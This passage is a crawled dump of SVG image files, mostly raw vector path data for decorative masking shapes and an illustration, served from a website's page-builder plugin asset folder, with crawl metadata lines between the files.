1.32-2.13a102,102,0,0,1,13.46-7l1,2.29A100.11,100.11,0,0,0,639.58,350.58ZM737.64,348a55,55,0,0,0-12.78-7.12l.94-2.32A57.52,57.52,0,0,1,739.15,346Zm-70.94-9.13-.66-2.41a107.25,107.25,0,0,1,14.88-2.94l.31,2.48A105.14,105.14,0,0,0,666.7,338.87Zm44-2.07a89.51,89.51,0,0,0-14.7-1.55l.06-2.5a93.54,93.54,0,0,1,15.11,1.59Zm-21.37-2.53-2.35-.85a73.93,73.93,0,0,1,6.6-13.72l2.13,1.3A72.22,72.22,0,0,0,689.34,334.27Zm15.28-25-1.83-1.7c.73-.78,1.47-1.56,2.24-2.31a80.42,80.42,0,0,1,9.15-7.79l1.47,2a78.13,78.13,0,0,0-8.86,7.55C706.05,307.77,705.33,308.51,704.62,309.27Zm23.66-17.43-1.11-2.24A93.07,93.07,0,0,1,741.29,284l.73,2.39A90.57,90.57,0,0,0,728.28,291.84Zm28.21-9.19-.62-2.42c4.89-1.25,9.75-2.56,14.45-3.89l.68,2.4C766.28,280.08,761.4,281.4,756.49,282.65Zm28.92-8.21-.75-2.39c4.82-1.52,9.6-3.1,14.2-4.71l.82,2.36C795.06,271.32,790.25,272.91,785.41,274.44Zm28.39-9.94-.91-2.33c4.68-1.81,9.34-3.72,13.84-5.66l1,2.3C823.19,260.76,818.51,262.68,813.8,264.5Zm27.62-11.92-1.08-2.26,13.48-6.55,1.1,2.25Zm27-13.12-1.1-2.25,13.5-6.56,1.09,2.25Zm27-13.11-1.09-2.25,13.49-6.56,1.09,2.25Zm27-13.12L921.28,211l13.49-6.56,1.09,2.25Zm27-13.12-1.09-2.25,13.49-6.55,1.09,2.25Z"></path><path class="cls-2" d="M663.31,100.8a12.88,12.88,0,0,0,.06,1.52H992.14c-.86-27.1-24.45-48.83-53.38-48.83a55.88,55.88,0,0,0-25.58,6.13c.4-21.09-9.74-41.29-28.42-52.13-28-16.23-64.67-5.21-81.82,24.63a65.66,65.66,0,0,0-8.64,28.3c-13.67-6.26-30.61-10-49-10C700,50.44,663.31,73,663.31,100.8Z"></path><path class="cls-1" d="M271.1,423.49H0l0-1c.72-22.93,20.34-40.9,44.66-40.9a47,47,0,0,1,20,4.45c.18-17.56,9.18-33.55,23.75-42a47.18,47.18,0,0,1,36.12-4.58,52.88,52.88,0,0,1,32.19,25.1,54.61,54.61,0,0,1,7.09,22.24c11.54-5.05,25.1-7.71,39.29-7.71,37.56,0,68.11,18.92,68.11,42.18a12.27,12.27,0,0,1-.05,1.36ZM2,421.62H269.38v-.32c0-22.22-29.71-40.31-66.24-40.31-14.43,0-28.17,2.8-39.73,8.09l-1.24.57-.09-1.36a52.49,52.49,0,0,0-7-22.77,51,51,0,0,0-31-24.21,45.29,45.29,0,0,0-34.69,4.38C75,354,66.25,370.09,66.58,387.56l0,1.57-1.4-.72a45,45,0,0,0-20.52-4.92C21.73,383.49,3.15,400.16,2,421.62Z"></path><path class="cls-3" d="M886.41,476.47a57.85,57.85,0,0,0,57.85,57.85h642.57a57.85,57.85,0,0,0,57.85-57.85v-391H886.41Z"></path><path class="cls-4" d="M551.76,432.43a118.55,118.55,0,0,0-43.57-62.56l-8.44-6.22,7.16,148.24L562.31,469Z"></path><path class="cls-5" d="M729.79,611.6l-12.31-24.1a24.48,24.48,0,0,0-15.26-12.45L666,565l-93.16-59.48L562.31,469l-55.4,42.86.51,10.41a54.8,54.8,0,0,0,33,47.66l90.45,39,43,.95c13.86,4.78,18.63,16.72,27.23,12.42,3.21-1.6-9.31-22.21-9.31-22.21l20.78,22.93Z"></path><rect class="cls-6" x="557.35" y="511.28" width="18.81" height="2.87" transform="translate(-190.9 612.88) rotate(-49.66)"></rect><path class="cls-7" d="M567.76,671.65l67.78-6c44.12-3.9,82.5,31.73,84.65,78.58l15.31,333.81L642,1081Z"></path><polygon class="cls-8" points="649.52 1077.65 652.39 1169.85 790.94 1169.85 722.62 1113 718.32 1068.57 649.52 1077.65"></polygon><rect class="cls-9" x="689.65" y="1121.36" width="36.79" height="5.73" transform="translate(-538.97 665.78) rotate(-37.61)"></rect><polygon class="cls-10" points="617.99 1077.65 620.86 1169.85 759.41 1169.85 691.09 1113 686.79 1068.57 617.99 1077.65"></polygon><rect class="cls-9" x="658.12" y="1121.36" width="36.79" height="5.73" transform="translate(-545.52 646.53) rotate(-37.61)"></rect><path class="cls-11" d="M721.19,1086.73H606.53L524.8,835.28l-11.43-35.2L350,799.36c-10.09-.14-19.75-4.82-28-11.72C304.66,773,296.66,750,299.81,727.47l14.33-102.25,242.74,31.56a109,109,0,0,1,92.67,85.88Z"></path><polygon class="cls-8" points="547.05 800.08 524.8 835.28 513.37 800.08 547.05 800.08"></polygon><path class="cls-12" d="M517,606.7c-1.18,4.73-2.41,9.46-3.67,14.22L504.77,656l-113.23-4.7L310,648a35,35,0,0,1-32.85-42.14l38-182.91a69.41,69.41,0,0,1,61.45-58.27l93-9.58,30.1,8.6c29.38,15.77,29.41,44.35,30.82,63.06C536.73,508.64,529.13,558.26,517,606.7Z"></path><path class="cls-13" d="M440.27,600.85c-1.17,4.73,74.36,15.31,73.1,20.07L504.77,656l-113.23-4.7c-39.56-29.84-54.38-94.76-68.8-176.11Z"></path><path class="cls-8" d="M417.77,408a68.13,68.13,0,0,0,16.92,13.42,55.94,55.94,0,0,0,20.22,6.82c7,.92,14.41.32,20.57-3,6.29-3.14,10.3-9.74,11-16.9l1.12.08a23.2,23.2,0,0,1-2.85,10.91,21.73,21.73,0,0,1-8.09,8.09C470,431.26,462,432,454.54,431a55,55,0,0,1-21.06-7.55,59.38,59.38,0,0,1-16.57-14.79Z"></path><path class="cls-8" d="M533.07,519.71l-2.14-.15c2.06-28.84,0-64.28-6.2-105.35l2.12-.32C533.05,455.11,535.14,490.72,533.07,519.71Z"></path><rect class="cls-8" x="618.95" y="621.4" width="106.54" height="21.02"></rect><polygon class="cls-1" points="909.9 642.42 695.87 642.42 794.28 454.19 1008.32 454.19 909.9 642.42"></polygon><path class="cls-8" d="M441.35,204.56c-25.09-24.72-72.38-14.33-71.67,27.23C318.09,245.41,315.22,302,336,331l17.92,1.44,3.94-21.14,10.39,21.5,50.16,3.22Z"></path><path class="cls-5" d="M483.27,297v79c0,.71,0,1.4-.09,2.09a26.51,26.51,0,0,1-33.05,23.59,53.31,53.31,0,0,1-40-52.05l.41-52.6Z"></path><path class="cls-8" d="M483.27,331.15V376c0,.71,0,1.4-.09,2.09-21.12-3.47-45.55-27.92-51.51-54.55Z"></path><path class="cls-5" d="M526,302.85a142.51,142.51,0,0,1-4.5,18.81c-6.31,20-17.63,36.66-37.9,33.76-47.64-6.82-74.15-55.89-74.15-55.89l32.59-37.27,21.87-29.41,65.56,28.32A247,247,0,0,1,526,302.85Z"></path><path class="cls-8" d="M423.55,287c20.91-.67,37.08-11.32,43.95-41.56,0,0,48.73,42,72.62,19.59,20-18.81-13.93-62.07-70.1-67.22a79.59,79.59,0,0,0-56.9,17.36c-27.22,21.81-29.82,72.55-4.38,90.11Z"></path><path class="cls-12" d="M399.06,233.94c-1.36-4.94-.34-10.41,1.86-15.12a33.51,33.51,0,0,1,9.82-12.08,34.53,34.53,0,0,1,14-6.57,25.26,25.26,0,0,1,15.13,1.17,82.73,82.73,0,0,0-13,5.24A70,70,0,0,0,416,213.53a63.8,63.8,0,0,0-9.37,8.87A52.52,52.52,0,0,0,399.06,233.94Z"></path><ellipse class="cls-5" cx="417.28" cy="290.32" rx="16.3" ry="19.7" transform="translate(-78.01 175.86) rotate(-21.82)"></ellipse><path class="cls-8" d="M417.28,301.14a23.41,23.41,0,0,0-.63-9.83,26.84,26.84,0,0,0-5.16-8.44l.71-.87a14.3,14.3,0,0,1,6.15,19.47Z"></path><path class="cls-8" d="M495.58,290.57a4.87,4.87,0,1,1-4.84-5.36A5.12,5.12,0,0,1,495.58,290.57Z"></path><path class="cls-8" d="M521,294.79a4.33,4.33,0,1,1-3.7-5.26A4.56,4.56,0,0,1,521,294.79Z"></path><path class="cls-8" d="M495.33,277.12c.2,2.51-3.81,2.74-9.71,2.92s-10,2-10,.42,4.31-5.65,10.14-6.64C491.74,272.81,495.1,274.14,495.33,277.12Z"></path><path class="cls-8" d="M514.19,279.53c-.44,2.47,2.51,3.11,6.87,3.87s7.18,3,7.39,1.42-2.55-6.05-6.75-7.6C517.35,275.61,514.7,276.6,514.19,279.53Z"></path><path class="cls-8" d="M507.17,299.25a41.67,41.67,0,0,0,3.64,3.76l1.93,1.8a11.16,11.16,0,0,1,2,2.29,4.15,4.15,0,0,1,.61,1.91,3.77,3.77,0,0,1-.48,2,7,7,0,0,1-2.31,2.33,14.31,14.31,0,0,1-5.36,1.94l-.42-1a38.41,38.41,0,0,0,4.28-2.92,5.32,5.32,0,0,0,1.33-1.6c.22-.48.16-.64-.11-1.2-.63-1-2.26-2.43-3.32-3.88a16.28,16.28,0,0,1-2.81-4.89Z"></path><path class="cls-8" d="M482.9,316.89c2.93,3.34,6,6.43,9.65,8.39a20.26,20.26,0,0,0,12.19,2.12l.3,1.08a15.1,15.1,0,0,1-6.93,1.31,15.87,15.87,0,0,1-6.92-2,22.16,22.16,0,0,1-9.23-10.3Z"></path><circle class="cls-14" cx="465.72" cy="302.02" r="11.83"></circle><path class="cls-14" d="M526,302.85a142.51,142.51,0,0,1-4.5,18.81,11.82,11.82,0,0,1,4.5-18.81Z"></path><polygon class="cls-12" points="391.06 442.72 322.74 475.21 344.17 526 415.8 492.96 391.06 442.72"></polygon><path class="cls-15" d="M644.13,618.87c-1.9-1-3.08-1.58-3.08-1.58l.68-1.35s1.26.6,3.09,1.59Z"></path><path class="cls-5" d="M672.46,625.94c-2.21,4.35-19.12-3.36-27-7.23,6.1,3.38,16.62,10,11.95,13.68-3.76,2.89-12.07-3.27-39.3-14.57,4.13,1.95,28.46,13.53,22.33,17.92-6.68,4.76-35.35-5.73-35.35-5.73l-24.85,13.35H551.58L448.44,644a75.34,75.34,0,0,1-19.12-2.4,85.89,85.89,0,0,1-33.54-17.38,84.21,84.21,0,0,1-15.91-17.85,95.83,95.83,0,0,1-8.51-15.94L344.16,526,415.79,493l37.38,75.88,123.26,26.77,34.4-8.6c7.39-1.86,17.86,1.26,24.36,5.24C651.07,602,674.52,621.78,672.46,625.94Z"></path><path class="cls-14" d="M431.18,631a31.36,31.36,0,0,1-1.86,10.67,85.89,85.89,0,0,1-33.54-17.38,84.21,84.21,0,0,1-15.91-17.85A31.54,31.54,0,0,1,431.18,631Z"></path><path class="cls-6" d="M576.25,595.07a231.65,231.65,0,0,1,26-7.14A92.89,92.89,0,0,1,615.75,586a40.15,40.15,0,0,1,6.92.18c1.15.23,2.3.53,3.45.8s2.16.83,3.24,1.24c8.38,3.81,15.69,9.24,22.76,14.83s13.73,11.68,20.21,18l.3.29.06.36a5.45,5.45,0,0,1-.68,3.88,4.64,4.64,0,0,1-1.56,1.38,4.41,4.41,0,0,1-1.79.62,14.81,14.81,0,0,1-6.44-.63,64.43,64.43,0,0,1-11.12-4.67c-3.51-1.88-7-3.83-10.32-5.93s-6.65-4.28-10-6.43l1.51-2.42a177.73,177.73,0,0,1,17,11.27,45.12,45.12,0,0,1,7.69,7.06,10.2,10.2,0,0,1,1.5,2.53,4.81,4.81,0,0,1,.34,1.74,3.3,3.3,0,0,1-.74,2,5.28,5.28,0,0,1-2.9,1.63,17.12,17.12,0,0,1-2.76.39l-.28,0-.31-.13-31.12-13,.94-2.18a108.94,108.94,0,0,1,14.22,7.67c2.22,1.59,4.55,3,6.19,5.76a3.36,3.36,0,0,1,.25,2.74,3.65,3.65,0,0,1-1.85,1.9,10.09,10.09,0,0,1-4.28,1c-5.58.13-10.81-1.17-16-2.46s-10.28-3-15.31-4.81l.37-1c5,1.68,10.15,3.17,15.3,4.4s10.43,2.28,15.54,2c2.44-.1,5.35-1.17,4.16-2.78-1.12-1.88-3.43-3.47-5.55-4.88a106.75,106.75,0,0,0-14-7.31l.93-2.18,31.23,12.76-.58-.1a14,14,0,0,0,2.24-.33,2.77,2.77,0,0,0,1.46-.7c.44-.17-.15-1.71-1.12-2.87a43.33,43.33,0,0,0-7.23-6.54,177.9,177.9,0,0,0-16.77-11l1.51-2.42c3.3,2.11,6.5,4.39,9.85,6.39s6.7,4,10.12,5.88a61.67,61.67,0,0,0,10.58,4.5,12.44,12.44,0,0,0,5.18.61l.55-.1a3.29,3.29,0,0,0,.42-.21c.33-.1.43-.36.66-.53a2.85,2.85,0,0,0,.3-1.8l.37.65c-6.35-6.25-13-12.25-19.91-17.92s-14.09-11.07-22-14.79l-3-1.2c-1-.25-2.05-.54-3.09-.77a38.22,38.22,0,0,0-6.52-.24,92.63,92.63,0,0,0-13.22,1.6,231.21,231.21,0,0,0-26,6.51Z"></path><polygon class="cls-8" points="344.61 526.99 343.71 525.03 414.39 492.42 384.95 423.52 386.93 422.68 417.19 493.5 344.61 526.99"></polygon><rect class="cls-8" x="350.97" y="828.74" width="3.75" height="322.96"></rect><rect class="cls-10" x="240.33" y="798.64" width="225.02" height="44.43" rx="22.22"></rect><path class="cls-10" d="M310.28,1135.65H395.4a33.4,33.4,0,0,1,33.4,33.4v3.67a0,0,0,0,1,0,0H276.88a0,0,0,0,1,0,0v-3.67A33.4,33.4,0,0,1,310.28,1135.65Z"></path><rect class="cls-8" x="727.91" y="616.88" width="3.75" height="599.9" transform="translate(-376.63 530.81) rotate(-32.25)"></rect><rect class="cls-8" x="429.84" y="914.96" width="599.9" height="3.75" transform="translate(-435.05 1044.56) rotate(-57.74)"></rect><rect class="cls-10" x="449.35" y="642.42" width="560.88" height="42.3"></rect><rect class="cls-8" x="1.95" y="1168.97" width="1208.03" height="3.75"></rect><circle class="cls-9" cx="1067.67" cy="149.7" r="140.39"></circle><path d="M1067.67,292c-78.47,0-142.31-63.84-142.31-142.31S989.2,7.39,1067.67,7.39,1210,71.23,1210,149.7,1146.14,292,1067.67,292Zm0-280.79c-76.35,0-138.47,62.12-138.47,138.48s62.12,138.47,138.47,138.47,138.47-62.12,138.47-138.47S1144,11.22,1067.67,11.22Z"></path><path class="cls-11" d="M1109.86,178.54c-2.73,3.35-5.74,6.73-9.13,10.33a2.6,2.6,0,1,0,3.77,3.59c3.5-3.7,6.57-7.17,9.39-10.61a2.61,2.61,0,1,0-4-3.31Z"></path><path class="cls-11" d="M1092.59,197c-3.16,3-6.5,6.09-10.21,9.33a2.61,2.61,0,0,0,1.72,4.58,2.57,2.57,0,0,0,1.71-.65c3.78-3.29,7.18-6.4,10.41-9.51a2.61,2.61,0,0,0-3.63-3.75Z"></path><path class="cls-11" d="M1158.74,154.11h-26.62a66.57,66.57,0,0,0,6.47-26.68,42,42,0,0,0-72.38-29.11,42.05,42.05,0,0,0-72.39,29.11,68.84,68.84,0,0,0,7.65,29.19h-20.2a2.61,2.61,0,1,0,0,5.22h23.13c19.43,33.85,58.63,61.62,60.32,62.8a2.63,2.63,0,0,0,3,0c.14-.11,3.62-2.56,9-6.89a2.61,2.61,0,1,0-3.27-4.07c-3.21,2.57-5.76,4.49-7.26,5.59-7.2-5.3-38.56-29.34-55.74-57.43h19.33a2.62,2.62,0,0,0,2.48-1.79l6.59-20,9.68,30.06a2.62,2.62,0,0,0,2.18,1.79l.3,0a2.6,2.6,0,0,0,2.24-1.27l5.3-8.79h6.11a2.62,2.62,0,0,0,2.47-1.74l8.45-24,15.53,34.28a2.6,2.6,0,0,0,2.35,1.53h0a2.6,2.6,0,0,0,2.35-1.47l5.36-11.09h22.21a116.14,116.14,0,0,1-6.49,10.09,2.61,2.61,0,1,0,4.25,3,118.56,118.56,0,0,0,8.21-13.12h29.34A2.61,2.61,0,0,0,1158.74,154.11Zm-59.15,0a2.61,2.61,0,0,0-2.35,1.48l-3.65,7.53L1077.69,128a2.61,2.61,0,0,0-4.84.21l-10,28.41h-5.74a2.62,2.62,0,0,0-2.24,1.26l-3.1,5.14-10.37-32.23a2.61,2.61,0,0,0-5,0l-8.51,25.84h-20.49A63.61,63.61,0,0,1,999,127.43a36.83,36.83,0,0,1,65.17-23.52,2.6,2.6,0,0,0,2,.94,2.57,2.57,0,0,0,2-.94,36.82,36.82,0,0,1,65.15,23.52,61.37,61.37,0,0,1-7.1,26.68Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-44.svg
body_size: 3772
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="308px" height="235px" viewBox="0 0 308 235" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Paint 2</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-5266.000000, -4253.000000)" fill="#000000">
            <path d="M5506.40841,4485.11799 L5506.812,4485.131 L5506.70321,4485.25085 C5502.90673,4489.23298 5497.71163,4487.62295 5493,4487.92227 C5497.33042,4486.40895 5501.69077,4485.01524 5506.40841,4485.11799 Z M5508.90257,4483.0545 L5509,4483.2125 C5508.35879,4483.4575 5507.71626,4483.7015 5507.07505,4483.9455 L5507.07505,4483.9455 L5507,4483.8215 C5507.63463,4483.5655 5508.26794,4483.3105 5508.90257,4483.0545 L5508.90257,4483.0545 Z M5517.64438,4253 C5517.63278,4253.55414 5517.62349,4254.10679 5517.61188,4254.65944 C5520.7018,4255.17913 5523.81726,4256.29641 5526.877,4256.08224 C5531.94135,4255.73028 5536.27328,4256.37129 5540.05616,4261.63116 C5542.3057,4264.75982 5545.74152,4266.46868 5549.01484,4269.11509 C5549.85174,4277.89303 5555.60094,4282.98366 5560.60261,4287.59054 C5568.32509,4294.70304 5569.19333,4305.74697 5573.23623,4314.95924 C5571.51251,4316.48687 5570.31926,4317.54574 5569.52182,4318.25414 C5570.23399,4320.77763 5570.88198,4323.07368 5571.50528,4325.28225 L5571.594,4325.598 L5570.52239,4325.60179 L5570.52239,4325.60179 C5569.02038,4328.88022 5567.51953,4332.15715 5566.01868,4335.43409 C5566.32047,4335.73512 5566.62227,4336.03466 5566.92406,4336.3357 L5569.76747,4332.72478 L5569.76747,4332.72478 L5572.593,4329.136 L5572.598,4329.154 L5572.43061,4329.6775 C5571.46399,4332.68555 5570.48231,4335.74111 5569.22815,4339.64708 C5569.24092,4339.66355 5569.7888,4340.35698 5570.52703,4341.29303 C5569.35119,4343.84509 5568.14169,4346.47203 5567.09818,4348.74102 C5568.10106,4353.55458 5569.04475,4358.08508 5570.21479,4363.6999 C5570.78704,4364.26004 5572.17762,4365.61844 5573.32444,4366.7387 C5572.56183,4370.26725 5571.89788,4373.33751 5571.23393,4376.40776 L5571.15036,4376.28046 L5571.16719,4381.11105 L5571.16719,4381.11105 L5571.183,4385.711 L5571.82479,4385.70274 C5572.5355,4385.69257 5573.25306,4385.68218 5574,4385.67094 C5571.25715,4406.19372 5559.77384,4419.52312 5549.6695,4435.5184 C5552.14135,4434.87939 5553.43191,4434.54602 5554.66522,4434.22722 L5554.691,4434.22 L5554.67557,4434.27749 C5553.07826,4439.8522 5549.33044,4440.28657 5545.23775,4440.17919 C5544.29871,4442.16512 5543.38636,4444.09864 5542.25346,4446.49793 C5540.70154,4446.21936 5538.98595,4445.91533 5537.26804,4445.6098 C5534.68769,4447.39804 5532.10734,4449.18627 5529.52815,4450.97451 C5529.56762,4451.38188 5529.60592,4451.78925 5529.64307,4452.19662 C5533.9274,4452.20111 5538.21173,4452.2071 5543.98066,4452.21459 C5542.50302,4454.52702 5541.86577,4456.57136 5540.88146,4456.90384 C5532.38128,4459.76742 5523.8486,4462.48572 5515.26484,4464.89699 C5511.45758,4465.96634 5507.51451,4466.22993 5503.46001,4466.88741 C5503.60394,4466.35124 5503.95101,4465.05874 5504.69273,4462.3 C5493.21058,4464.64388 5482.3564,4466.86046 5470.49468,4469.28371 C5471.96187,4470.98808 5472.80922,4471.97205 5474.02917,4473.39036 C5472.49118,4473.9475 5471.23408,4474.50913 5469.94217,4474.8551 C5456.14316,4478.57385 5441.85548,4479.26728 5428.46506,4475.45567 C5408.01146,4469.63267 5387.501,4474.30545 5367.16116,4471.24118 C5364.66438,4470.86527 5362.02135,4472.11583 5360.11192,4472.48426 C5357.27156,4470.8428 5355.02551,4469.30018 5352.65409,4468.21586 C5343.34139,4463.95195 5333.98806,4459.83182 5325.12921,4455.87194 C5322.32832,4443.98481 5314.83335,4443.83654 5309.77247,4441.49566 C5304.9925,4436.36908 5301.06452,4432.15909 5297.06341,4427.86972 C5297.95023,4426.9786 5299.16437,4425.75649 5300.7488,4424.16445 C5299.63215,4422.66377 5298.75579,4421.48359 5297.86085,4420.28245 C5297.13654,4421.29039 5296.66411,4421.94787 5296.08374,4422.75662 C5294.67227,4421.45813 5293.38151,4420.27047 5292.42389,4419.38833 C5289.2504,4418.89259 5286.4971,4418.46276 5283.74264,4418.03143 C5283.60567,4417.23016 5283.4687,4416.4289 5283.33289,4415.62465 L5287.62941,4412.13635 L5287.62941,4412.13635 L5291.788,4408.757 L5290.69789,4408.39724 C5287.15494,4407.22764 5283.58774,4406.05094 5279.79492,4404.80088 C5280.20699,4401.95228 5280.52155,4399.78063 5280.86049,4397.44425 C5278.91739,4395.97352 5277.19948,4394.67503 5275.39568,4393.31213 C5275.28424,4388.76965 5275.17746,4384.36796 5275.06951,4379.91833 L5275.46198,4379.22689 C5276.31204,4377.72946 5277.17557,4376.20917 5278.35559,4374.12978 C5276.64697,4371.05953 5274.85825,4367.70621 5272.95694,4364.46222 C5271.00572,4361.12987 5267.92044,4358.24383 5267.1764,4354.54455 C5266.10967,4349.24424 5265.29947,4342.56307 5266.90711,4337.93373 C5270.20132,4328.44889 5272.7422,4318.10437 5280.57727,4311.93541 C5288.27073,4305.87727 5296.87305,4303.15897 5304.94259,4298.57606 C5314.36789,4293.22333 5323.96265,4288.36634 5334.4895,4282.75751 C5335.13604,4282.94621 5336.86324,4283.44944 5338.59044,4283.95116 C5338.52427,4283.60669 5338.45579,4283.26073 5338.38847,4282.91327 C5341.16962,4281.95325 5343.96007,4281.04415 5346.72614,4280.02423 C5353.28322,4277.60846 5359.86468,4275.28855 5366.35095,4272.58822 C5367.91216,4271.93673 5369.03693,4269.70818 5370.54939,4268.6553 C5372.18373,4267.51856 5374.03745,4266.9105 5375.79598,4266.0718 L5375.79947,4265.89657 C5377.8331,4269.53295 5380.58872,4269.24689 5383.28515,4267.80462 C5392.24382,4263.01652 5397.18398,4262.05201 5405.42067,4263.72193 C5407.87114,4262.7288 5410.07307,4261.83507 5412.24739,4260.95449 L5413.032,4260.636 L5413.07221,4260.8377 C5413.69515,4263.78271 5415.4571,4262.98629 5417.22434,4262.69751 C5427.83361,4260.9587 5438.43126,4259.04316 5449.07535,4257.7881 C5453.62201,4257.25043 5458.27198,4258.37669 5462.87319,4258.34674 C5466.23473,4258.32427 5469.59278,4257.5949 5472.95664,4257.2699 C5487.85139,4255.82913 5502.74847,4254.4213 5517.64438,4253 Z M5467.95612,4471.13185 C5467.68567,4471.2322 5467.41521,4471.33404 5467.1436,4471.43289 C5467.16101,4471.51077 5467.17726,4471.58865 5467.19351,4471.66503 C5467.46512,4471.59014 5467.73674,4471.51526 5468.00836,4471.43888 C5467.99094,4471.33704 5467.97353,4471.2337 5467.95612,4471.13185 Z M5529.61753,4445.15151 C5529.37725,4445.39863 5529.17296,4445.70415 5528.95822,4445.99321 C5529.09055,4446.13699 5529.2252,4446.27777 5529.35984,4446.42454 C5529.57458,4446.13699 5529.79048,4445.84793 5530.00638,4445.55888 C5529.87173,4445.4151 5529.64539,4445.12305 5529.61753,4445.15151 Z M5532.20484,4438.09741 C5531.28553,4438.29361 5530.36737,4438.48981 5529.44922,4438.686 C5529.50726,4439.14729 5529.5653,4439.61007 5529.62217,4440.07436 C5530.54149,4439.88115 5531.4608,4439.68945 5532.38012,4439.49775 L5532.20484,4438.09741 L5532.20484,4438.09741 Z M5555.44647,4430 C5555.63125,4430.13439 5555.81523,4430.26742 5556,4430.40317 L5555.4997,4431.60588 L5555.4997,4431.60588 L5555.124,4432.51 L5555.25377,4431.49949 C5555.318,4430.99943 5555.38224,4430.49955 5555.44647,4430 Z M5291.92593,4408.64693 L5291.788,4408.757 L5292.02575,4408.83564 C5292.51617,4408.90378 5293.00659,4408.97193 5293.49701,4409.04007 L5294.96826,4409.24451 L5294.89629,4409.03483 C5293.90617,4408.90603 5292.91605,4408.77573 5291.92593,4408.64693 L5291.92593,4408.64693 Z M5470.63513,4397.12973 C5470.69317,4397.6659 5470.75237,4398.20357 5470.81041,4398.73974 L5473.36986,4397.90385 L5473.36986,4397.90385 L5475.578,4397.181 L5473.20794,4397.15613 C5472.35043,4397.14733 5471.49293,4397.13872 5470.63513,4397.12973 Z M5335.60034,4391.40708 C5333.19411,4392.52135 5331.23708,4393.42596 5328.39556,4394.74242 C5335.4982,4395.89564 5342.47199,4391.88035 5343.95311,4386.32393 C5339.8928,4385.21115 5337.06985,4387.1192 5335.60034,4391.40708 Z M5460.30909,4391.03415 C5457.71133,4392.13345 5456.46237,4392.66214 5455.21456,4393.19232 C5455.33644,4393.54278 5455.45832,4393.89473 5455.5802,4394.24369 C5456.31611,4394.26915 5457.14257,4394.57318 5457.76125,4394.2392 C5458.40778,4393.89174 5458.85351,4392.92723 5460.30909,4391.03415 Z M5479.95364,4388.95087 C5479.23398,4389.03624 5478.51547,4389.12011 5477.79581,4389.20548 L5477.88751,4390.32874 L5480.04766,4390.03669 L5480.04766,4390.03669 L5479.95364,4388.95087 L5479.95364,4388.95087 Z M5571.183,4385.711 L5571.11553,4385.71288 C5570.50846,4386.65492 5569.90139,4387.59547 5569.29316,4388.53751 L5569.29316,4388.53751 L5569.11324,4388.88348 L5569.3895,4388.76816 C5569.98844,4387.82611 5570.58623,4386.88407 5571.18402,4385.94053 L5571.18402,4385.94053 L5571.183,4385.711 Z M5409.31383,4343.50062 C5408.46764,4344.42769 5407.62145,4345.35476 5406.77526,4346.28332 C5406.96795,4346.57387 5407.16179,4346.86442 5407.35448,4347.15497 C5408.20647,4346.38367 5409.05846,4345.61086 5409.91161,4344.84105 C5409.71196,4344.39474 5409.51231,4343.94843 5409.31383,4343.50062 Z M5571.95476,4325.59729 C5572.18807,4326.84936 5572.42254,4328.10292 5572.65469,4329.35498 L5572.61,4329.115 L5572.593,4329.136 L5572.42666,4328.547 C5572.19847,4327.73847 5571.96959,4326.92747 5571.73794,4326.10664 L5571.594,4325.598 Z M5347.70624,4275 C5347.80416,4275.34705 5347.90275,4275.69249 5348,4276.04116 L5347.174,4276.628 L5347.70624,4275 L5347.70624,4275 Z M5361.5255,4268.278 L5361.53169,4268.51065 C5361.9969,4268.44072 5362.4616,4268.37008 5362.92629,4268.3 L5362.92629,4268.3 L5363,4268.444 L5363,4268.444 L5361.534,4268.632 L5361.5365,4268.722 L5361.516,4268.634 L5361,4268.7 L5361.07494,4268.579 C5361.21359,4268.55836 5361.35218,4268.53761 5361.49072,4268.5168 L5361.4635,4268.399 L5361.5255,4268.278 Z" id="Paint-2"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-53.svg
body_size: 10836
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="309px" height="304px" viewBox="0 0 309 304" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Paint 12</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-5984.000000, -4696.000000)" fill="#000000">
            <path d="M6120.69402,4696.60141 C6121.75421,4695.40244 6122.58663,4696.25945 6123.44248,4696.90492 C6124.7849,4698.23181 6126.8207,4698.18917 6128.25356,4699.33714 C6132.4533,4701.19161 6137.07343,4701.98758 6141.05377,4704.39639 C6144.29548,4704.81193 6147.07912,4707.01171 6150.47828,4706.81188 C6150.53606,4707.00168 6150.60054,4707.1898 6150.66502,4707.37709 C6150.72448,4707.38545 6150.7831,4707.38963 6150.84507,4707.40468 C6151.82655,4707.68645 6152.86246,4707.55267 6153.85231,4707.7826 C6154.56496,4708.10617 6155.47107,4707.90969 6156.05393,4708.58024 C6159.48909,4709.52253 6163.00716,4710.23572 6166.08641,4712.16962 C6166.40129,4712.49988 6166.717,4712.83014 6167.03188,4713.15957 C6167.50503,4713.21642 6167.79059,4713.48565 6167.91537,4713.93714 C6168.37596,4714.03664 6168.70842,4714.28998 6168.89182,4714.71806 C6169.47384,4714.75067 6170.05502,4714.78495 6170.6362,4714.81923 C6171.24418,4714.56171 6171.84797,4714.60184 6172.44841,4714.84766 C6173.23225,4714.78579 6173.8059,4715.14949 6174.26481,4715.74312 C6174.78905,4715.77991 6175.16087,4716.01485 6175.31245,4716.53324 C6175.33087,4716.51568 6175.34846,4716.49896 6175.36688,4716.48224 L6175.36688,4716.48224 L6175.36772,4716.48224 L6175.96521,4716.55296 L6175.96521,4716.55296 L6176.25875,4716.60681 C6178.04835,4717.02737 6179.48707,4718.07083 6181.00617,4719.05659 C6182.49765,4720.02396 6184.63144,4718.91362 6186.15557,4720.23299 L6186.15557,4720.23299 L6190.63292,4722.06666 L6190.63292,4722.06666 L6195.11027,4723.90096 C6196.59254,4725.55059 6198.66017,4725.30729 6200.56785,4725.58655 C6202.5509,4726.56311 6204.29779,4727.87161 6206.4835,4728.63497 C6208.51847,4729.34649 6210.50486,4730.44764 6212.62023,4731.13492 C6213.47609,4731.4125 6214.445,4731.55882 6215.14007,4732.06717 C6216.85347,4733.31881 6218.86415,4733.83803 6220.75508,4734.65156 